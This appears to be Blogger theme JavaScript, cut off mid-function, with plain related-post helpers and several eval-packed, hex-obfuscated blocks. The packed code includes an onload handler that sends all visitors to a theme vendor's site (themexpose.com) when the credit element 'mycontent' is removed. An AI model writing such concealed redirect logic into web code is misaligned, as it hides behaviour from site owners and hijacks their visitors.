\x63\x3d\x4c\x2e\x31\x63\x28\x57\x29\x3b\x62 \x67\x3d\x63\x2e\x54\x28\x22\x67\x22\x29\x3b\x62 \x55\x3d\x63\x2e\x42\x2e\x59\x28\x2f\x3c\x67\x2e\x2a\x3f\x3e\x2f\x31\x33\x2c\'\'\x29\x2e\x59\x28\x2f\x3c\x76\x2e\x2a\x3f\x3e\x2f\x31\x33\x2c\'\'\x29\x3b\x62 \x44\x3d\x55\x2e\x45\x28\x2f\x3c\x52\\\x73\x2a\\\x2f\x3f\x3e\x2f\x29\x3b\x62 \x71\x3d\x44\x5b\x30\x5d\x2b\x44\x2e\x56\x28\x31\x2c\x2d\x31\x29\x2e\x31\x4e\x28\'\x3c\x52\x3e\'\x29\x2b\x44\x2e\x56\x28\x2d\x31\x29\x3b\x62 \x66\x3d\x31\x4d \x31\x4c\x28\x29\x3b\x66\x5b\x30\x5d\x3d\x22\x31\x48\x22\x3b\x66\x5b\x31\x5d\x3d\x22\x31\x46\x22\x3b\x66\x5b\x32\x5d\x3d\x22\x31\x43\x22\x3b\x66\x5b\x33\x5d\x3d\x22\x31\x73\x22\x3b\x66\x5b\x34\x5d\x3d\x22\x31\x70\x22\x3b\x66\x5b\x35\x5d\x3d\x22\x31\x6f\x22\x3b\x66\x5b\x36\x5d\x3d\x22\x31\x6e\x22\x3b\x66\x5b\x37\x5d\x3d\x22\x31\x6d\x22\x3b\x66\x5b\x38\x5d\x3d\x22\x31\x6c\x22\x3b\x66\x5b\x39\x5d\x3d\x22\x31\x6b\x22\x3b\x66\x5b\x31\x30\x5d\x3d\x22\x31\x6a\x22\x3b\x66\x5b\x31\x31\x5d\x3d\x22\x31\x69\x22\x3b\x62 \x6e\x3d\x66\x5b\x6f\x2e\x45\x28\'\x2f\'\x29\x5b\x30\x5d\x5d\x3b\x62 \x31\x67\x3d\x6f\x2e\x45\x28\'\x2f\'\x29\x5b\x31\x5d\x3b\x62 \x31\x76\x3d\x6f\x2e\x45\x28\'\x2f\'\x29\x5b\x32\x5d\x3b\x75\x28\x67\x2e\x74\x3d\x3d\x31\x29\x7b\x62 \x31\x39\x3d\x67\x5b\x30\x5d\x2e\x6d\x3b\x62 \x6c\x3d\'\x3c\x63 \x64\x3d\x22\x68\x2d\x4f\x22\x3e\x3c\x61 \x6a\x3d\x22\'\x2b\x6b\x2b\'\x22\x3e\x3c\x67 \x31\x36\x3d\x22\x31\x68\x22 \x31\x35\x3d\x22\x31\x34\x22 \x6d\x3d\x22\'\x2b\x31\x39\x2b\'\x22\x3e\x3c\x2f\x61\x3e\x3c\x2f\x63\x3e\'\x3b\x62 \x72\x3d\x6c\x2b\'\x3c\x63 \x64\x3d\x22\x68\x2d\x78\x22\x3e\'\x2b\x77\x28\x71\x2c\x46\x29\x2b\'\x2e\x2e\x2e\x3c\x70\x3e \x3c\x61 \x64\x3d\x22\x41\x2d\x79\x22 \x6a\x3d\x22\'\x2b\x6b\x2b\'\x22\x3e\x4a \x49\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x63\x3e\'\x7d\x48\x7b\x75\x28\x67\x2e\x74\x3e\x31\x29\x7b\x62 \x7a\x3d\'\'\x3b\x51\x28\x62 \x69\x3d\x30\x3b\x69\x3c\x67\x2e\x74\x3b\x69\x2b\x2b\x29\x7b\x62 \x7a\x3d\x7a\x2b\'\x3c\x63 \x64\x3d\x22\x68\x2d\x31\x64\x2d\x31\x71\x22\x3e\x3c\x67 \x6d\x3d\x22\'\x2b\x67\x5b\x69\x5d\x2e\x6d\x2b\'\x22\x3e\x3c\x2f\x63\x3e\'\x7d\x62 \x6c\x3d\'\x3c\x63 \x64\x3d\x22\x68\x2d\x4f\x22\x3e\x3c\x63 \x64\x3d\x22\x31\x72\x22\x3e\x3c\x63 \x64\x3d\x22\x68\x2d\x31\x64\x22\x3e\'\x2b\x7a\x2b\'\x3c\x2f\x63\x3e\x3c\x2f\x63\x3e\x3c\x2f\x63\x3e\'\x3b\x62 \x72\x3d\x6c\x2b\'\x3c\x63 \x64\x3d\x22\x68\x2d\x78\x22\x3e\'\x2b\x77\x28\x71\x2c\x46\x29\x2b\'\x2e\x2e\x2e\x3c\x70\x3e \x3c\x61 \x64\x3d\x22\x41\x2d\x79\x22 \x6a\x3d\x22\'\x2b\x6b\x2b\'\x22\x3e\x4a \x49\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x63\x3e\'\x7d\x48\x7b\x62 \x50\x3d\x63\x2e\x54\x28\x22\x76\x22\x29\x3b\x75\x28\x50\x2e\x74\x3e\x3d\x31\x29\x7b\x62 \x31\x62\x3d\x50\x5b\x30\x5d\x2e\x6d\x3b\x62 \x6c\x3d\'\x3c\x63 \x64\x3d\x22\x68\x2d\x4f\x22\x3e\x3c\x76 \x31\x36\x3d\x22\x31\x74\x25\x22 \x31\x35\x3d\x22\x31\x34\x22 \x31\x75\x3d\x22\x31\x61\x22 \x6d\x3d\x22\'\x2b\x31\x62\x2b\'\x22 \x31\x77\x3d\x22\x31\x61\x22\x3e\x3c\x2f\x76\x3e\x3c\x2f\x63\x3e\'\x3b\x62 \x72\x3d\x6c\x2b\'\x3c\x63 \x64\x3d\x22\x68\x2d\x78\x22\x3e\'\x2b\x77\x28\x71\x2c\x46\x29\x2b\'\x2e\x2e\x2e\x3c\x70\x3e \x3c\x61 \x64\x3d\x22\x41\x2d\x79\x22 \x6a\x3d\x22\'\x2b\x6b\x2b\'\x22\x3e\x31\x78 \x31\x79\x2e\x2e\x2e\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x63\x3e\'\x7d\x48\x7b\x62 \x72\x3d\'\x3c\x63 \x64\x3d\x22\x68\x2d\x78\x22\x3e\'\x2b\x77\x28\x71\x2c\x46\x29\x2b\'\x2e\x2e\x2e\x3c\x70\x3e \x3c\x61 \x64\x3d\x22\x41\x2d\x79\x22 \x6a\x3d\x22\'\x2b\x6b\x2b\'\x22\x3e\x4a \x49\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x63\x3e\'\x7d\x7d\x7d\x63\x2e\x42\x3d\x72\x3b\x63\x2e\x31\x7a\x2e\x31\x41\x3d\x22\x31\x42\x22\x3b\x62 \x4d\x3d\x4c\x2e\x31\x44\x28\x22\x31\x45\x22\x29\x3b\x51\x28\x62 \x69\x3d\x30\x3b\x69\x3c\x4d\x2e\x74\x3b\x69\x2b\x2b\x29\x7b\x4d\x5b\x69\x5d\x2e\x42\x3d\'\'\x7d\x7d\x31\x37\x2e\x31\x47\x3d\x31\x38\x28\x29\x7b\x62 \x65\x3d\x4c\x2e\x31\x63\x28\x22\x31\x49\x22\x29\x3b\x75\x28\x65\x3d\x3d\x31\x4a\x29\x7b\x31\x37\x2e\x31\x4b\x2e\x6a\x3d\x22\x31\x32\x3a\x2f\x2f\x5a\x2e\x58\x2e\x53\x2f\x22\x7d\x65\x2e\x4e\x28\x22\x6a\x22\x2c\x22\x31\x32\x3a\x2f\x2f\x5a\x2e\x58\x2e\x53\x2f\x22\x29\x3b\x65\x2e\x4e\x28\x22\x31\x50\x22\x2c\x22\x31\x51\x22\x29\x3b\x65\x2e\x4e\x28\x22\x43\x22\x2c\x22\x31\x52 \x31\x53 \x31\x54\x22\x29\x3b\x65\x2e\x42\x3d\x22\x31\x55\x22\x7d',62,119,'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x64\x69\x76\x7c\x63\x6c\x61\x73\x73\x7c\x7c\x6d\x6f\x6e\x74\x68\x7c\x69\x6d\x67\x7c\x70\x6f\x73\x74\x7c\x7c\x68\x72\x65\x66\x7c\x70\x6f\x73\x74\x75\x72\x6c\x7c\x74\x68\x75\x6d\x62\x7c\x73\x72\x63\x7c\x7c\x64\x61\x74\x65\x7c\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x73\x75\x6d\x6d\x61\x72\x79\x31\x7c\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x69\x66\x7c\x69\x66\x72\x61\x6d\x65\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x65\x6e\x74\x72\x79\x7c\x6c\x69\x6e\x6b\x7c\x6c\x69\x7c\x6d\x6f\x72\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x74\x69\x74\x6c\x65\x7c\x61\x72\x72\x7c\x73\x70\x6c\x69\x74\x7c\x36\x35\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x52\x65\x61\x64\x69\x6e\x67\x7c\x43\x6f\x6e\x74\x69\x6e\x75\x65\x7c\x74\x61\x67\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x65\x6d\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x69\x6d\x61\x67\x65\x7c\x66\x72\x61\x6d\x65\x7c\x66\x6f\x72\x7c\x62\x72\x7c\x63\x6f\x6d\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x31\x7c\x73\x6c\x69\x63\x65\x7c\x70\x49\x44\x7c\x74\x68\x65\x6d\x65\x78\x70\x6f\x73\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x77\x77\x7c\x7c\x7c\x68\x74\x74\x70\x7c\x69\x67\x7c\x34\x35\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x77\x69\x64\x74\x68\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x6d\x67\x75\x72\x6c\x7c\x6e\x6f\x7c\x69\x66\x72\x61\x6d\x65\x31\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x67\x61\x6c\x6c\x65\x72\x79\x7c\x75\x72\x6c\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x64\x61\x74\x65\x31\x7c\x36\x37\x35\x7c\x44\x65\x63\x7c\x4e\x6f\x76\x7c\x4f\x63\x74\x7c\x53\x65\x70\x7c\x41\x75\x67\x7c\x4a\x75\x6c\x7c\x4a\x75\x6e\x7c\x4d\x61\x79\x7c\x73\x6c\x69\x64\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x41\x70\x72\x7c\x31\x30\x30\x7c\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x7c\x79\x65\x61\x72\x7c\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x7c\x52\x65\x61\x64\x7c\x4d\x6f\x72\x65\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x62\x6c\x6f\x63\x6b\x7c\x4d\x61\x72\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x7c\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x46\x65\x62\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x4a\x61\x6e\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x41\x72\x72\x61\x79\x7c\x6e\x65\x77\x7c\x6a\x6f\x69\x6e\x7c\x61\x75\x74\x68\x6f\x72\x7c\x72\x65\x66\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x46\x72\x65\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x68\x65\x6d\x65\x58\x70\x6f\x73\x65'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREp9aIB5gQr6z4YzmW-nXljKPWAvKfkCtdGH-B23BunzYTxqvVyA0aYARq5-si41dJqz7JpJvXTuvC8D11kpA55dEQzug1FxUSuiKTBd8bhZqY2EMxltWVaNzJ-72WOujgH38G5iVxSVz/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}




window["\x65\x76\x61\x6c"](function(GFYJttpd1,w2,iaIpIXlNp3,s_bVVyw4,ziYs5,oB6){ziYs5=function(iaIpIXlNp3){return(iaIpIXlNp3<w2?'':ziYs5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](iaIpIXlNp3/w2)))+((iaIpIXlNp3=iaIpIXlNp3%w2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](iaIpIXlNp3+29):iaIpIXlNp3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(iaIpIXlNp3--)oB6[ziYs5(iaIpIXlNp3)]=s_bVVyw4[iaIpIXlNp3]||ziYs5(iaIpIXlNp3);s_bVVyw4=[function(ziYs5){return oB6[ziYs5]}];ziYs5=function(){return'\\\x77\x2b'};iaIpIXlNp3=1};while(iaIpIXlNp3--)if(s_bVVyw4[iaIpIXlNp3])GFYJttpd1=GFYJttpd1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+ziYs5(iaIpIXlNp3)+'\\\x62','\x67'),s_bVVyw4[iaIpIXlNp3]);return GFYJttpd1}('\x54 \x31\x57\x28\x6e\x29\x7b\x6a\x3d\x28\x31\x79\x29\x3f\x31\x37\x2e\x31\x48\x28\x28\x46\x2e\x6c\x2b\x31\x29\x2a\x31\x37\x2e\x31\x69\x28\x29\x29\x3a\x30\x3b\x71\x3d\x31\x46 \x31\x47\x28\x29\x3b\x68\x28\x31\x38\x3c\x3d\x6e\x2e\x6f\x2e\x67\x2e\x6c\x29\x7b\x4b\x3d\x31\x38\x7d\x4d\x7b\x4b\x3d\x6e\x2e\x6f\x2e\x67\x2e\x6c\x7d\x76\x28\x66 \x69\x3d\x30\x3b\x69\x3c\x4b\x3b\x69\x2b\x2b\x29\x7b\x66 \x67\x3d\x6e\x2e\x6f\x2e\x67\x5b\x69\x5d\x3b\x66 \x31\x36\x3d\x67\x2e\x4c\x2e\x24\x74\x3b\x66 \x53\x3b\x66 \x41\x3b\x66 \x47\x3d\'\'\x3b\x76\x28\x66 \x65\x3d\x30\x3b\x65\x3c\x6e\x2e\x6f\x2e\x67\x5b\x69\x5d\x2e\x4a\x2e\x6c\x3b\x65\x2b\x2b\x29\x7b\x47\x3d\x47\x2b\'\x3c\x61 \x72\x3d\x22\x2f\x31\x4c\x2f\x31\x55\x2f\'\x2b\x6e\x2e\x6f\x2e\x67\x5b\x69\x5d\x2e\x4a\x5b\x65\x5d\x2e\x58\x2b\'\x3f\x31\x76\x2d\x31\x78\x3d\x36\x22\x3e\'\x2b\x6e\x2e\x6f\x2e\x67\x5b\x69\x5d\x2e\x4a\x5b\x65\x5d\x2e\x58\x2b\'\x3c\x2f\x61\x3e\x2c \'\x7d\x68\x28\x69\x3d\x3d\x6e\x2e\x6f\x2e\x67\x2e\x6c\x29\x45\x3b\x76\x28\x66 \x6b\x3d\x30\x3b\x6b\x3c\x67\x2e\x70\x2e\x6c\x3b\x6b\x2b\x2b\x29\x7b\x68\x28\x67\x2e\x70\x5b\x6b\x5d\x2e\x51\x3d\x3d\'\x31\x49\'\x29\x7b\x41\x3d\x67\x2e\x70\x5b\x6b\x5d\x2e\x72\x3b\x45\x7d\x7d\x76\x28\x66 \x6b\x3d\x30\x3b\x6b\x3c\x67\x2e\x70\x2e\x6c\x3b\x6b\x2b\x2b\x29\x7b\x68\x28\x67\x2e\x70\x5b\x6b\x5d\x2e\x51\x3d\x3d\'\x31\x4a\'\x26\x26\x67\x2e\x70\x5b\x6b\x5d\x2e\x31\x4b\x3d\x3d\'\x52\x2f\x31\x53\'\x29\x7b\x53\x3d\x67\x2e\x70\x5b\x6b\x5d\x2e\x4c\x2e\x42\x28\x22 \x22\x29\x5b\x30\x5d\x3b\x45\x7d\x7d\x68\x28\x22\x31\x68\x22\x55 \x67\x29\x7b\x66 \x78\x3d\x67\x2e\x31\x68\x2e\x24\x74\x7d\x4d \x68\x28\x22\x59\x22\x55 \x67\x29\x7b\x66 \x78\x3d\x67\x2e\x59\x2e\x24\x74\x7d\x4d \x66 \x78\x3d\x22\x22\x3b\x7a\x3d\x67\x2e\x31\x42\x2e\x24\x74\x3b\x68\x28\x6a\x3e\x46\x2e\x6c\x2d\x31\x29\x6a\x3d\x30\x3b\x71\x5b\x69\x5d\x3d\x46\x5b\x6a\x5d\x3b\x73\x3d\x78\x3b\x61\x3d\x73\x2e\x4e\x28\x22\x3c\x71\x22\x29\x3b\x62\x3d\x73\x2e\x4e\x28\x22\x50\x3d\\\x22\x22\x2c\x61\x29\x3b\x63\x3d\x73\x2e\x4e\x28\x22\\\x22\x22\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x2e\x31\x52\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x68\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x22\x22\x29\x29\x71\x5b\x69\x5d\x3d\x64\x3b\x66 \x49\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x66 \x56\x3d\x5b\x22\x31\x6a\x22\x2c\x22\x31\x6b\x22\x2c\x22\x31\x6c\x22\x2c\x22\x31\x6d\x22\x2c\x22\x31\x6e\x22\x2c\x22\x31\x6f\x22\x2c\x22\x31\x70\x22\x2c\x22\x31\x71\x22\x2c\x22\x31\x72\x22\x2c\x22\x31\x73\x22\x2c\x22\x31\x74\x22\x2c\x22\x31\x75\x22\x5d\x3b\x66 \x57\x3d\x7a\x2e\x42\x28\x22\x2d\x22\x29\x5b\x32\x5d\x2e\x31\x77\x28\x30\x2c\x32\x29\x3b\x66 \x6d\x3d\x7a\x2e\x42\x28\x22\x2d\x22\x29\x5b\x31\x5d\x3b\x66 \x79\x3d\x7a\x2e\x42\x28\x22\x2d\x22\x29\x5b\x30\x5d\x3b\x76\x28\x66 \x77\x3d\x30\x3b\x77\x3c\x49\x2e\x6c\x3b\x77\x2b\x2b\x29\x7b\x68\x28\x31\x41\x28\x6d\x29\x3d\x3d\x49\x5b\x77\x5d\x29\x7b\x6d\x3d\x56\x5b\x77\x5d\x3b\x45\x7d\x7d\x66 \x5a\x3d\x71\x5b\x69\x5d\x2e\x31\x43\x28\'\x31\x44\x2f\'\x2c\'\x31\x45\x2d\x63\x2f\'\x29\x3b\x66 \x31\x33\x3d\x57\x2b\' \'\x2b\x6d\x2b\' \'\x2b\x79\x3b\x66 \x31\x34\x3d\'\x3c\x31\x35\x3e\x3c\x75 \x44\x3d\x22\x43\x2d\x4f\x22\x3e\x3c\x75 \x44\x3d\x22\x43\x2d\x31\x4d\x22\x3e\x3c\x61 \x72\x3d\x22\'\x2b\x41\x2b\'\x22\x3e\x3c\x71 \x31\x4e\x3d\x22\x31\x4f\x22 \x31\x50\x3d\x22\x31\x51\x22 \x50\x3d\x22\'\x2b\x5a\x2b\'\x22\x3e\x3c\x2f\x61\x3e\x3c\x2f\x75\x3e\x3c\x75 \x44\x3d\x22\x43\x2d\x4f\x2d\x52\x22\x3e\x3c\x31\x39\x3e\x3c\x61 \x72\x3d\x22\'\x2b\x41\x2b\'\x22\x3e\'\x2b\x31\x36\x2b\'\x3c\x2f\x61\x3e\x3c\x2f\x31\x39\x3e\x3c\x31\x61 \x44\x3d\x22\x43\x2d\x4f\x2d\x31\x54\x22\x3e\'\x2b\x31\x33\x2b\'\x3c\x2f\x31\x61\x3e\x3c\x2f\x75\x3e\x3c\x2f\x75\x3e\x3c\x2f\x31\x35\x3e\'\x3b\x31\x62\x2e\x31\x56\x28\x31\x34\x29\x3b\x6a\x2b\x2b\x7d\x7d\x31\x63\x2e\x31\x58\x3d\x54\x28\x29\x7b\x66 \x65\x3d\x31\x62\x2e\x31\x59\x28\x22\x31\x5a\x22\x29\x3b\x68\x28\x65\x3d\x3d\x32\x30\x29\x7b\x31\x63\x2e\x32\x31\x2e\x72\x3d\x22\x31\x64\x3a\x2f\x2f\x31\x65\x2e\x31\x66\x2e\x31\x67\x2f\x22\x7d\x65\x2e\x48\x28\x22\x72\x22\x2c\x22\x31\x64\x3a\x2f\x2f\x31\x65\x2e\x31\x66\x2e\x31\x67\x2f\x22\x29\x3b\x65\x2e\x48\x28\x22\x32\x32\x22\x2c\x22\x32\x33\x22\x29\x3b\x65\x2e\x48\x28\x22\x4c\x22\x2c\x22\x32\x34 \x32\x35 \x32\x36\x22\x29\x3b\x65\x2e\x32\x37\x3d\x22\x31\x7a\x22\x7d',62,132,'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x65\x6e\x74\x72\x79\x7c\x69\x66\x7c\x7c\x7c\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x7c\x6a\x73\x6f\x6e\x7c\x66\x65\x65\x64\x7c\x6c\x69\x6e\x6b\x7c\x69\x6d\x67\x7c\x68\x72\x65\x66\x7c\x7c\x7c\x64\x69\x76\x7c\x66\x6f\x72\x7c\x75\x32\x7c\x70\x6f\x73\x74\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x70\x6f\x73\x74\x75\x72\x6c\x7c\x73\x70\x6c\x69\x74\x7c\x73\x69\x64\x65\x7c\x63\x6c\x61\x73\x73\x7c\x62\x72\x65\x61\x6b\x7c\x69\x6d\x67\x72\x7c\x63\x61\x74\x65\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x6e\x74\x68\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x74\x69\x74\x6c\x65\x7c\x65\x6c\x73\x65\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x69\x74\x65\x6d\x7c\x73\x72\x63\x7c\x72\x65\x6c\x7c\x74\x65\x78\x74\x7c\x70\x63\x6d\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x6e\x7c\x6d\x6f\x6e\x74\x68\x32\x7c\x64\x61\x79\x7c\x74\x65\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x74\x6d\x62\x7c\x7c\x7c\x7c\x64\x61\x79\x73\x74\x72\x7c\x74\x72\x74\x64\x7c\x6c\x69\x7c\x70\x6f\x73\x74\x74\x69\x74\x6c\x65\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x68\x34\x7c\x73\x70\x61\x6e\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x68\x74\x74\x70\x7c\x77\x77\x77\x7c\x74\x68\x65\x6d\x65\x78\x70\x6f\x73\x65\x7c\x63\x6f\x6d\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x4a\x61\x6e\x7c\x46\x65\x62\x7c\x4d\x61\x72\x7c\x41\x70\x72\x7c\x4d\x61\x79\x7c\x4a\x75\x6e\x7c\x4a\x75\x6c\x7c\x41\x75\x67\x7c\x53\x65\x70\x7c\x4f\x63\x74\x7c\x4e\x6f\x76\x7c\x44\x65\x63\x7c\x6d\x61\x78\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x54\x68\x65\x6d\x65\x58\x70\x6f\x73\x65\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x73\x31\x36\x30\x30\x7c\x73\x35\x30\x30\x7c\x6e\x65\x77\x7c\x41\x72\x72\x61\x79\x7c\x66\x6c\x6f\x6f\x72\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x72\x65\x70\x6c\x69\x65\x73\x7c\x74\x79\x70\x65\x7c\x73\x65\x61\x72\x63\x68\x7c\x69\x6d\x61\x67\x65\x7c\x77\x69\x64\x74\x68\x7c\x31\x35\x30\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x30\x30\x7c\x73\x75\x62\x73\x74\x72\x7c\x68\x74\x6d\x6c\x7c\x6d\x65\x74\x61\x7c\x6c\x61\x62\x65\x6c\x7c\x77\x72\x69\x74\x65\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x32\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x66\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x46\x72\x65\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))


window["\x65\x76\x61\x6c"](function(mCEsmZYe1,hR_ZXVbEn2,YRO3,MDSsMRLDs4,L5,XSOb6){L5=function(YRO3){return(YRO3<hR_ZXVbEn2?'':L5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](YRO3/hR_ZXVbEn2)))+((YRO3=YRO3%hR_ZXVbEn2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](YRO3+29):YRO3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(YRO3--)XSOb6[L5(YRO3)]=MDSsMRLDs4[YRO3]||L5(YRO3);MDSsMRLDs4=[function(L5){return 